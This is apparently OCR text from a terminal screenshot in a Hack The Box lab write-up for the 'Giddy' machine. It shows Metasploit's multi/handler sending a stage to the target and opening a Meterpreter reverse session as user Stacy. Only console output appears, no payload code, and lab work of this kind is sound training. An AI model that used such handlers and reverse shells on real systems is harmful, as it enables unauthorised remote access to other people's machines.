 Applications Places Terminal Sun 05:49 1
root@plaintext: ~/htb/giddy
File Edit View Search Terminal Help
[*] Disconnecting Share(1:SHARE)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (10.10.10.104,49751)
[*] Remaining connections []
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 10.10.10.104
[*] Meterpreter session 1 opened (10.10.15.248:443 -> 10.10.10.104:49753) at 2019-02-17 05:49:03 -0400
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows GIDDY\Stacy @ GIDDY 10.10.15.248:443 -> 10.10.10.104:49753 (10.10
msf5 exploit(multi/handler) >
[htb] 0:ruby* 1:bash- "p
PlainText